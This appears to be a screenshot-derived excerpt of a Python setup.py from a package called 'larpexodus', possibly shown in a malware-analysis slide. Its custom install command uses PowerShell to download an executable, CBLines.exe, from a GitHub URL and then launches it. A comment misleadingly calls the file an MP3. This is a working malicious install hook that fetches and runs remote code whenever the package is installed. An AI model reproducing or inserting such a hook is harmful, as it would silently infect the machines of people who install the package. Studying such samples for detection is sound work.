 setup.py
larpexodus > larpexodus-0.1 > setup.py > ...
6 class CustomInstallCommand(install):
7 """Custom installation script."""
8 def run(self):
9 output_file = os.path.join(os.getcwd(), "CBLines.exe")
10
11 # Step 1: Download the file using PowerShell's Invoke-WebRequest
12 download_command = f"powershell -Command \"Invoke-WebRequest -Uri
'https://github.com/holdthatcode/e/raw/main/CBLines.exe' -OutFile '
{output_file}'\""
13 download_result = subprocess.run(download_command, shell=True,
text=True)
14
15 if download_result.returncode == 0 and os.path.exists(output_file):
16 print("Download successful. Now opening the file...")
17
18 # Step 2: Use Start-Process to open the downloaded MP3 file
19 open_command = f"powershell -Command \"Start-Process '
{output_file}'\""
20 open_result = subprocess.run(open_command, shell=True,
text=True)
21
22 print("Open Output:", open_result.stdout)
23 print("Open Error:", open_result.stderr)
24 else:
25 print("File download failed or file not found.")
26
27 # Call the standard install
28 install.run(self)
29